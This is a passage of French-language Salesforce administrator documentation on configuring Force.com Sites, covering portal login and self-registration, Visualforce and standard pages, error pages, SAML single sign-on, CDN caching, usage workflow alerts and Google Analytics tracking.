	- **a.** Dans Configuration, saisissez *Paramètres de portail client* dans la case Recherche rapide, puis sélectionnez **Paramètres de portail client**.
	- **b.** Cliquez sur **Modifier** pour le portail que vous souhaitez associer avec votre site Force.com.
	- **c.** Configurez le Portail client comme suit :
		- **i.** Sélectionnez Auto-inscription activée.
		- **ii.** Sélectionnez Utilisateur du portail client pour les champs Nouvelle licence utilisateur par défaut et Nouveau profil utilisateur par défaut. En fonction de votre licence de portail, vous pouvez sélectionner un profil différent pour le champ Nouveau profil utilisateur par défaut.
		- **iii.** Sélectionner un utilisateur pour le champ Nouveau rôle de l'utilisateur par défaut.
		- **iv.** Cliquez sur **Enregistrer**.

Remarque: Tenez compte des points suivants en autorisant l'auto-inscription :

- **•** Les sites ne prennent pas en charge l'utilisation de comptes personnels pour l'auto-inscription.
- **•** Lors de l'auto-inscription via un site :
	- **–** les règles de validation s'appliquent lors de la création d'un utilisateur ;
	- **–** les règles de validation sont ignorées lors de la création d'un contact ;
- **3.** Associer les pages de site avec des utilisateurs du portail par défaut :
	- **a.** Dans Configuration, saisissez *Paramètres de portail client* dans la case Recherche rapide, puis sélectionnez **Paramètres de portail client**. Alternativement, dans Configuration, saisissez *Partenaires* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
	- **b.** Cliquez sur le nom du portail que vous souhaitez associer à votre site.
	- **c.** Cliquez sur le nom de chaque profil associé aux utilisateurs de votre portail, puis procédez comme suit :
		- **i.** Faites défiler jusqu'à la section Accès à la page Visualforce activée, puis cliquez sur **Modifier**.
		- **ii.** Ajoutez les pages appropriées du site public à la liste Pages Visualforce activées. Les utilisateurs du portail associés à ce profil peuvent ainsi afficher ces pages.

Remarque: Par défaut, les utilisateurs du portail peuvent afficher toutes les pages activées pour le site public associé.  $\blacksquare$ Par conséquent, il vous suffit d'activer les pages qui nécessitent une authentification.

- **iii.** Cliquez sur **Enregistrer**.
- **4.** Associer votre site avec le portail activé par connexion :
	- **a.** Dans Configuration, saisissez *Sites* dans la case Recherche rapide, puis sélectionnez **Sites**.
	- **b.** Cliquez sur l'étiquette du site que vous souhaitez configurer.
	- **c.** Cliquez sur **Paramètres de connexion**.
	- **d.** Cliquez sur **Modifier**.
- **e.** Dans la liste déroulante Activer la connexion pour, sélectionnez le nom du portail dans lequel vous souhaitez autoriser la connexion.
- **f.** Sélectionnez la Page Modifier le mot de passe.
- **g.** Cliquez sur **Enregistrer**.

Pour les sites avec Idées, Réponses, Réponses Chatter, vous devez rendre la zone visible dans le portail et activer la page IdeasHome ou AnswersHome pour le site. Pour associer la zone à un ou plusieurs portails :

- **1.** Dans Configuration, recherchez l'un des éléments suivants dans la case Recherche rapide.
	- **• Zones d'idées**
	- **• Zones de Réponses Chatter**
	- **• Zones de Réponses**
- **2.** Cliquez sur **Modifier** en regard de la zone que vous souhaitez rendre publique.
- **3.** Dans la liste déroulante Portail, sélectionnez le portail à utiliser pour cette zone. Vous pouvez afficher la zone dans tous les portails.

Remarque: Pour permettre à des idées de fonctionner avec des sites, l'organisation doit avoir un portail actif associé à cette zone. Sinon, les utilisateurs rencontrent des erreurs.

### CONSULTER ÉGALEMENT :

<span id="page-5000-0"></span>[Configuration de Sites Force.com](#page-4984-0)

[Gestion des paramètres de connexion et d'inscription aux sites Force.com](#page-4992-0)

## Gestion des pages Visualforce de sites Force.com

Les sites Force.com utilisent des pages Visualforce pour toutes les pages de site et d'erreur. Les exemples de pages d'erreur utilisent la ressource statique SiteSamples pour leur feuille de style et leurs images.



ATTENTION: Si vous renommez ou supprimez SiteSamples, vous obtenez une erreur.

Toutes les pages que vous souhaitez exposer dans un site doivent être associées à ce site. Si une page n'est pas répertoriée sous Pages Visualforce du site, une erreur d'authentification ou de page introuvable s'affiche, selon l'existence de la page.

Pour activer les pages Visualforce de votre site :

- **1.** Dans Configuration, saisissez *Sites* dans la case Recherche rapide, puis sélectionnez **Sites**.
- **2.** Cliquez sur le nom du site que vous souhaitez modifier.
- **3.** Cliquez sur **Modifier** dans la liste associée Pages Visualforce du site.
- **4.** Utilisez les boutons **Ajouter** et **Supprimer** afin d'activer ou de désactiver les pages Visualforce pour votre site.
- **5.** Cliquez sur **Enregistrer**.

Remarque: Si vous sélectionnez une page Visualforce pour un champ de recherche de la page Détail sur le site, une page d'erreur ou la Page Modifier le mot de passe sous les paramètres de connexion, cette page est automatiquement activée pour votre site. Si vous supprimez une page de la liste et qu'elle reste sélectionnée dans l'un de ces emplacements, les utilisateurs

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour créer et modifier des sites Force.com :

publics peuvent y accéder. Pour supprimer complètement des pages de votre site, désactivez-les ici et assurez-vous qu'elles ne sont pas sélectionnées dans un champ de recherche pour votre site.

Si vous ne souhaitez pas activer une page Visualforce pour l'ensemble de votre site, vous pouvez également activer des pages de profils spécifiques.

#### Page Mon profil

La page Mon profil est une page Visualforce associée à un Portail client ou au profil d'un utilisateur de site. La page Mon profil permet aux utilisateurs connectés à votre site Force.com ou à votre Portail client, à partir des sites Force.com, de mettre à jour leurs propres informations de contact. Lorsqu'ils modifient cette page, l'utilisateur du portail et les enregistrements de contact correspondants sont mis à jour.

La page Mon profil peut être activée pour l'ensemble de votre site ou de façon limitée en l'attribuant à un profil utilisateur invité sur le site.

La page Mon profil est également fournie avec le composant de bienvenue au Portail client de votre présentation de page d'accueil.

### CONSULTER ÉGALEMENT :

<span id="page-5001-0"></span>[Gestion des pages standard de sites Force.com](#page-5001-0) [Attribution de pages d'erreur aux sites Force.com](#page-5002-0)

### Gestion des pages standard de sites Force.com

Les sites Force.com utilisent des pages Visualforce pour toutes les pages de site et d'erreur. Vous pouvez également utiliser quelques pages standard fournies par Force.com.

Toutes les pages que vous souhaitez exposer dans un site doivent être activées pour ce site. Si une page n'est pas répertoriée sous Pages standard du site, Salesforce affiche une erreur d'autorisation requise.

Pour contrôler les pages standard que les utilisateurs peuvent visualiser sur votre site :

- **1.** Dans Configuration, saisissez *Sites* dans la case Recherche rapide, puis sélectionnez **Sites**.
- **2.** Cliquez sur le nom du site que vous souhaitez visualiser.
- **3.** Cliquez sur **Modifier** dans la liste associée Pages standard du site.
- **4.** Utilisez les boutons **Ajouter** et **Supprimer** afin d'activer ou de désactiver les pages standard suivantes pour votre site :
	- Page d'accueil : page standard associée à l'onglet Accueil (/home/home.jsp).
	- **•** Pages Idées : pages standard associées aux idées. Si vous souhaitez utiliser les pages idées standard (par exemple, Accueil Idées), modifiez ces pages.
	- **•** Pages Réponses : pages standard associées aux réponses. Si vous souhaitez utiliser les pages de réponses standard (par exemple, Accueil\_Réponses), modifiez ces pages.
	- **•** Pages de recherche : pages de recherche Salesforce standard. Pour autoriser les utilisateurs publics à effectuer des recherches standard, activez ces pages.
	- **•** Pages de recherche : pages de recherche Salesforce standard. Elles correspondent à des fenêtres de recherche contextuelles avec des champs de recherche dans des pages Visualforce.
- **5.** Cliquez sur **Enregistrer**.

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer et modifier des sites Force.com :



Remarque: Assurez-vous de désactiver toutes les pages que vous n'utilisez pas dans votre site. Sinon, elles pourraient être accessibles aux utilisateurs publics. Assurez-vous également de configurer le partage privé afin de restreindre l'accès en recherche pour les utilisateurs publics.

### CONSULTER ÉGALEMENT :

[Gestion des pages Visualforce de sites Force.com](#page-5000-0) [Attribution de pages d'erreur aux sites Force.com](#page-5002-0)

### <span id="page-5002-0"></span>Attribution de pages d'erreur aux sites Force.com

Les sites Force.com utilisent des pages Visualforce pour toutes les pages de site et d'erreur. Les exemples de pages d'erreur utilisent la ressource statique SiteSamples pour leur feuille de style et leurs images.

ATTENTION: Si vous renommez ou supprimez SiteSamples, vous obtenez une erreur.

Pour définir les pages d'erreur pour votre site :

- **1.** Dans Configuration, saisissez *Sites* dans la case Recherche rapide, puis sélectionnez **Sites**.
- **2.** Cliquez sur le nom du site que vous souhaitez modifier.
- **3.** Cliquez sur **Attribution de page** dans la liste associée Pages d'erreur.
- **4.** À l'aide de champs de recherche, attribuez des pages Visualforce ou la ressource statique à chaque condition d'erreur standard indiquée :
	- **•** Page Autorisation requise : page affichée lorsque des utilisateurs tentent d'accéder à des pages sans l'autorisation appropriée.
	- **•** Page Limite dépassée : page affichée lorsque votre site a dépassé sa limite de bande passante.
	- **•** Page Maintenance : page affichée lorsque votre site est fermé pour maintenance.
	- **•** Page Service non disponible : page qui s'affiche pour les utilisateurs lorsque les serveurs Salesforce ne sont pas disponibles. Cette page personnalisée est rendue à partir d'une ressource statique de votre choix. La ressource statique est téléchargée dans le serveur cache lors de son attribution en tant que page Service non disponible et lors de sa mise à jour suite à l'attribution. La page personnalisée est affichée uniquement pour les requêtes HTTP ; la mise en cache n'est pas utilisée pour HTTPS. Elle n'est pas disponible pour Developer Edition ou les organisations de test sandbox.

Si vous n'avez défini aucune page personnalisée pour un site utilisant un préfixe, la page personnalisée du site racine est utilisée lorsque les serveurs ne sont pas disponibles. Par exemple, si http://masociete.force.com/ventes ne contient aucune page personnalisée, mais que http://masociete.force.com en contient une, cette page personnalisée est utilisée. Sinon, la page Maintenance est affichée par défaut.



- Remarque: La ressource statique :
	- **–** doit être un fichier zip public ne dépassant pas 1 Mo ;
	- **–** doit contenir une page nommée maintenance.html au niveau racine du fichier .zip. Les autres ressources du fichier .zip, telles que les images ou les fichiers CSS, peuvent respecter n'importe structure de répertoires.
	- **–** Doit contenir uniquement les fichiers qui ont des extensions.



Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer et modifier des sites Force.com :

- **•** Page Page introuvable : page affichée lorsque des utilisateurs tentent d'accéder à une page impossible à localiser. Vous pouvez utiliser l'attribut action dans un composant <apex: page> afin de rediriger la page d'erreur Page introuvable. L'utilisation de ce type de redirection dans tout autre page d'erreur redirige les utilisateurs vers la page Maintenance.
- **•** Page Erreur générique : page affichée lorsque des exceptions génériques sont détectées.
- Remarque: Lors de l'utilisation de ressources statiques dans une page d'erreur personnalisée (telle qu'un fichier image ou un fichier CSS volumineux contenu dans un fichier .zip de ressource statique), chaque ressource individuelle ne doit pas dépasser 50 Ko. Sinon, une erreur 404 (introuvable) est renvoyée pour cette ressource.
- **5.** Cliquez sur **Enregistrer**.
- **6.** Dans la page Détails sur le site, cliquez sur **Aperçu** pour visualiser la page associée telle qu'elle se présente dans un navigateur.
- Conseil: Ajoutez le composant <site:previewAsAdmin /> juste avant la balise fermante </apex:page> dans vos pages d'erreur Visualforce personnalisées, afin d'afficher des messages d'erreur de site détaillés en [mode d'aperçu administrateur](#page-5003-0).

### CONSULTER ÉGALEMENT :

<span id="page-5003-0"></span>[Gestion des pages Visualforce de sites Force.com](#page-5000-0) [Gestion des pages standard de sites Force.com](#page-5001-0)

## Dépannage des Sites Force.com à l'aide du mode d'aperçu administrateur

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Si vous détectez des erreurs dans les pages de sites, sans parvenir à en déterminer la cause, utilisez le mode d'aperçu administrateur pour les étudier dans leur contexte et plus en détails.

Remarque: Le mode d'aperçu administrateur est disponible pour tous les sites actifs, y compris les sites qui ont une [adresse Web personnalisée à votre marque.](#page-4977-1)

Pour accéder au mode d'aperçu administrateur :

- **1.** Dans Configuration, saisissez *Sites* dans la case Recherche rapide, puis sélectionnez **Sites**.
- **2.** Cliquez sur le nom du site que vous souhaitez visualiser.
- **3.** Dans la section Détails sur le site, cliquez sur le lien **Aperçu en tant qu'admin**. Une nouvelle fenêtre de navigateur ouvre un aperçu de votre site et le message d'erreur avancé s'affiche en bas de la page.
- **4.** Cliquez sur **Déconnexion du mode d'aperçu administrateur** pour effacer le cookie administrateur et être redirigé vers la page d'accueil du site.

Les messages d'erreur détaillés en mode d'aperçu administrateur sont contrôlés par le composant <site:previewAsAdmin /> dans vos pages d'erreur Visualforce. À compter de l'édition Summer '10, les nouvelles organisations comprennent par défaut le composant <site:previewAsAdmin /> dans les [pages d'erreur standard.](#page-5002-0) Vous devez ajouter manuellement le composant à toutes les pages d'erreur personnalisées et aux pages des anciennes organisations. Nous recommandons de l'ajouter juste avant la balise fermante </apex:page>, comme suit :

```
<site:previewAsAdmin />
</apex:page>
```
## AUTORISATIONS **UTILISATEUR**

Pour créer et modifier des sites Force.com :
Remarque: Le composant <site:previewAsAdmin /> contient la balise <apex:messages />. Si cette balise existe également ailleurs dans vos pages d'erreur, le message d'erreur détaillé s'affiche deux fois.

#### CONSULTER ÉGALEMENT :

[Création et modification de Sites Force.com](#page-4981-0) [Attribution de pages d'erreur aux sites Force.com](#page-5002-0)

### Activation de l'authentification unique pour les sites

Le processus d'authentification unique offre aux utilisateurs réseau un accès à toutes les ressources réseau autorisées sans avoir à se connecter séparément à chaque ressource. La authentification unique permet de valider des noms d'utilisateur et des mots de passe avec la base de données de l'entreprise ou une autre application cliente, plutôt que d'utiliser des mots de passe utilisateur gérés par Salesforce.

Vous pouvez configurer des Sites pour utiliser l'authentification unique SAML et permettre ainsi à un client de se connecter une seule fois.

Pour activer l'authentification unique aux sites à l'aide du fournisseur d'identité :

- **1.** Configurez un portail client ou un portail partenaire.
- **2.** Configurer vos sites.
- **3.** Si vous utilisez le portail client, configurez vos Sites pour son utilisation.
- **4.** En plus des informations sur la connexion SAML, qui doivent être regroupées et partagées avec votre fournisseur d'identité, vous devez lui fournir les informations suivantes :
	- **•** ID d'organisation
	- **•** ID de portail
	- **•** URL de sites

Les informations suivantes doivent être ajoutées en tant qu'attributs à l'assertion SAML envoyée depuis votre fournisseur d'identité :

- **•** organization\_id
- **•** portal\_id
- **•** siteurl

Pour rechercher ces valeurs :

- **a.** Dans Configuration, saisissez *Informations sur la société* dans la case Recherche rapide, puis sélectionnez **Informations sur la société** et copiez l'ID dans ID d'organisation Salesforce.
- **b.** Pour le Portail client, dans Configuration, saisissez *Paramètres de portail client* dans la case Recherche rapide, puis sélectionnez **Paramètres de portail client**. Cliquez ensuite sur le nom du portail client, puis copiez l'ID qui se trouve dans ID de portail.

Pour des portails partenaires, dans Configuration, saisissez *Partenaires* dans la case Recherche rapide, puis sélectionnez Paramètres. Cliquez ensuite sur le nom du portail partenaires, puis copiez l'ID qui se trouve dans ID de portail Salesforce.

**c.** Dans Configuration, saisissez *URL personnalisées* dans la case Recherche rapide, puis sélectionnez **URL personnalisées**.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour créer et modifier des sites Force.com :

## SAML for Sites initié par un fournisseur de services

Salesforce fournit automatiquement l'authentification unique pour les Sites qui utilisent SAML lorsque le fournisseur d'identité de votre entreprise initie la connexion.

Pour utiliser SAML for Sites lorsqu'un fournisseur de services initie l'authentification unique, vous devez d'abord créer une page Visualforce qui fournit une redirection vers votre serveur. Voici un exemple :

```
<apex:page showHeader="false" sidebar="false">
<script>
    var PingSpURL =
"https://my.pingserver.com:9031/idp/startSSO.ping?PartnerSpId=salesforce.com.sp";
    var siteLoginPage =
"&TargetResource={!$Site.CurrentSiteUrl}siteLogin?startUrl={!$Site.OriginalUrl}";
    window.location = PingSpURL+siteLoginPage;
</script>
</apex:page>
```
# <span id="page-5005-0"></span>Mise en cache des pages de Sites Force.com

Les sites Force.com appliquent deux limites de périodes de 24 heures (bande passante et délai de demande de service) qui varient selon le type d'organisation. Bien que les limites soient élevées pour les organisations de production actives, votre site peut les dépasser en cas de trafic important ou de pages gourmandes en bande passante ou en durée de traitement. La « Dernière période de 24 heures » correspond aux 24 heures précédant l'heure courante.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Le sites fournissent des options de mise en cache qui permettent d'exploiter les ressources de notre partenaire Content Delivery Network (CDN) afin d'améliorer les délais de chargement des pages et les performances des sites, et vous éviter d'atteindre les limites de bande passante ou de délais de demande de service. Les sites permettent de définir la durée de mise en cache de chaque page du site et d'optimiser la livraison de contenu pour vos utilisateurs finaux.

Contrôlez le comportement de mise en cache de votre site en définissant l'attribut booléen cache et l'attribut entier expires dans chaque page Visualforce. Par défaut, les pages dont l'attribut cache n'est pas défini sont mises en cache pendant 10 minutes (600 secondes).

Par exemple, une page dont l'expiration de la mise en cache est définie à 15 minutes se présente comme suit :

```
<apex:page cache="true" expires="900">
```
Remarque: Le CDN est disponible uniquement pour les organisations de production actives. Il n'est pas disponible pour les organisations de test sandbox ou Developer Edition.

Pour protéger l'intégrité des informations sensibles, les sessions et les pages SSL requises après l'authentification ne sont pas mises en cache via le CDN.

Les pièces jointes aux pages publiques accédées via les sites sont automatiquement mises en cache pendant 10 minutes via le CDN.

D'autres facteurs affectent également le comportement de mise en cache, comme le type d'utilisateur qui accède à la page, si la requête provient du serveur de cache et si le site est activé par connexion. Le tableau ci-dessous présente le comportement de mise en cache de chaque requête.

#### **Requêtes provenant du serveur de cache**

Si le site est activé par connexion :



Si le site n'est **pas** activé par connexion :



#### **Requêtes ne provenant pas du serveur de cache**

Si le site est activé par connexion :



#### Si le site n'est **pas** activé par connexion :



#### CONSULTER ÉGALEMENT :

[Affichage de l'historique d'utilisation sur 24 heures de Sites Force.com](#page-5010-0) [Limites et facturation des Sites Force.com](#page-5018-0)

# Utilisation d'un workflow pour les Sites Force.com

Workflow pour les sites permet de créer des règles de workflow qui déclenchent des alertes par e-mail lorsque certains critères associés à des sites sont satisfaits. Par exemple, créez un règle qui envoie une alerte par e-mail à l'administrateur de votre site lorsque l'utilisation de la bande passante atteint 80 % de la limite quotidienne ou lorsque le statut actif d'un site change.

La configuration de règles de workflow d'utilisation du site appropriées peut aider vos sites à respecter les limites de bande passante et délai de demande de service par période de 24 heures, ainsi que les limites mensuelles de vues de page et de connexions. Les règles de workflow créées dans l'objet Site sont évaluées une fois par heure pour l'ensemble de sites au sein de l'organisation, sauf si vos critères sont limités à certains sites. Les règles de workflow créées dans les objets Organisation et Licence utilisateur sont évaluées toutes les trois heures.

Seules les actions d'alerte par e-mail sont prises en charge pour les règles de workflow d'utilisation de site. Les autres actions de workflow, telles que les mises à jour de champ, les tâches et les messages sortants, ne sont pas disponibles.

Pour créer une règle the workflow d'utilisation de site, créez une règle avec les paramètres suivants

#### **Sélectionner l'objet**

:

Lors de la sélection d'un objet, choisissez l'un des suivants :

- **•** Organisation (pour les champs de vues de pages mensuelles autorisées et vues de pages mensuelles utilisées)
- **•** Site (pour les champs de détails de site, de bande passante quotidienne et d'heures de demande, de vues de pages mensuelles autorisées, et pour d'autres champs)

#### **•** Licence utilisateur (pour les champs de connexions mensuelles autorisées et de connexions mensuelles utilisées)

Les objets Organisation et Site sont disponibles uniquement si les sites Force.com sont activés pour votre organisation. L'objet Licence utilisateur ne dépend pas des sites ; il est disponible uniquement si vous avez les Portails client ou Portails partenaire activés pour votre organisation.

#### **Critères de la règle**

Entrez les critères de votre règle en effectuant l'une des opérations suivantes :

- **•** Sélectionnez critères suivants sont remplis, puis sélectionnez les critères de filtrage que doit remplir un site pour déclencher la règle. Par exemple, pour déclencher une règle à chaque modification du statut actif d'un site au sein de votre organisation, définissez le filtre *Statut du site différent de* sur Actif. Pour ajouter des lignes ou configurer des conditions booléennes, cliquez sur **Ajouter une logique de filtrage**.
- **•** Sélectionnez l'évaluation de la formule est positive, puis saisissez une formule. La règle est déclenchée si la formule renvoie « True ».

Par exemple, la formule suivante déclenche la règle lorsque l'utilisation de la bande passante atteint 80 % de la limite quotidienne :

DailyBandwidthUsed >= 0.8 \* DailyBandwidthLimit

Dans l'exemple suivant, la formule déclenche la règle lorsque le délai d'utilisation atteint 80 % de la limite quotidienne :

DailyRequestTimeUsed >= 0.8\* DailyRequestTimeLimit

#### **Actions de workflow**

Lors de l'ajout d'actions de workflow, cliquez sur **Ajouter une action de workflow** et sélectionnez [Nouvelle](#page-4523-0) alerte par [e-mail](#page-4523-0) à la page 4518 ou [Sélectionner](#page-4533-0) une action existante.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour créer ou modifier des règles de workflow :

**•** Personnaliser l'application

Pour créer et modifier des sites Force.com :

Conseil: Pour créer des modèles de message personnalisés qui utilisent des champs de fusion Site, dans Configuration, saisissez *Modèles de message* dans la case Recherche rapide, puis sélectionnez **Modèles de message** et **Nouveau modèle**. Lors de la configuration du modèle, utilisez des champs de fusion de Site en sélectionnant **Champs de site** dans la liste déroulante Sélectionnez un type de champ de la section Champs de fusion disponibles.

#### CONSULTER ÉGALEMENT :

[Présentation des Sites Force.com](#page-4976-0)

# <span id="page-5008-0"></span>Suivi de votre site Force.com à l'aide Google Analytics

Les sites Force.com offrent une intégration prête à l'emploi avec Google Analytics. Google Analytics permet de suivre l'utilisation de vos sites et de ses pages, avec le nombre de visites, le nombre de vues de pages, la durée moyenne passée sur le site et davantage.

Remarque: Le composant <site:googleAnalyticsTracking/> fonctionne uniquement avec les pages utilisées dans un site Force.com. Les sites doivent être activés pour votre organisation et le champ Code de suivi analytique doit être renseigné. Pour obtenir un code de suivi, accédez au site Web [Google Analytics](http://www.google.com/analytics/).

Pour suivre un site à l'aide de Google Analytics :

- **1.** Inscrivez-vous à un compte [Google Analytics.](http://www.google.com/analytics/)
- **2.** Ajoutez un nouveau profil Google Analytics, puis saisissez le domaine ou l'URL complète du site que vous souhaitez suivre.
- **3.** Copiez l'Identifiant de propriété Web depuis les informations de suivi de Google et collez-le dans le champ Code de suivi Analytics de la page Modifier le site pour le site dont vous souhaitez effectuer le suivi. L'Identifiant de propriété Web commence par les lettres UA suivies de vos numéros de compte et de profil. Par exemple, UA-9049246-2.
- **4.** Cliquez sur **Enregistrer**.
- 5. Pour suivre les pages Visualforce associées à votre site, saisissez la balise suivante dans le modèle de site de ces pages ou dans les pages individuelles elles-mêmes :

<site:googleAnalyticsTracking/>

Les pages qui ne contiennent pas cette balise et ne sont pas associées à un modèle de site contenant la balise, ne sont pas suivies. Le modèle de site par défaut contient déjà la balise afin de permettre le suivi des pages utilisant ce modèle, y compris certaines pages par défaut.

Remarque: Google recommande d'ajouter le composant en bas de la page afin d'éviter une augmentation du temps de chargement de page.

**6.** Accédez au site Google Analytics et suivez les instructions pour terminer le processus. Une fois l'inscription effectuée, la publication des premiers résultats de suivi dans Google Analytics peut prendre jusqu'à 24 heures.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer et modifier des sites Force.com :



Conseil: Pour suivre séparément plusieurs sites, créez des profils séparés à l'aide des URL complètes des sites, puis saisissez un identifiant de propriété Web différent dans le champ Code de suivi Analytics pour chaque site.

#### CONSULTER ÉGALEMENT :

[Gestion des Sites Force.com](#page-4978-0) [Création et modification de Sites Force.com](#page-4981-0) [Affichage de l'historique d'utilisation sur 24 heures de Sites Force.com](#page-5010-0) [Génération de rapports sur des Sites Force.com](#page-5012-0)

# Affichage de l'historique du site Force.com

Pour afficher l'historique de sites :

- **1.** Dans Configuration, saisissez *Sites* dans la case Recherche rapide, puis sélectionnez **Sites**.
- **2.** Cliquez sur le nom du site que vous souhaitez visualiser.
- **3.** Affichez la liste associée Historique du site.

La liste associée Historique du site consigne et affiche les modifications apportées à votre site. Tous les événements ci-dessous sont consignés dans l'historique du site, avec le nom de l'utilisateur ayant modifié le site et l'heure de la modification :



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer et modifier des sites Force.com :

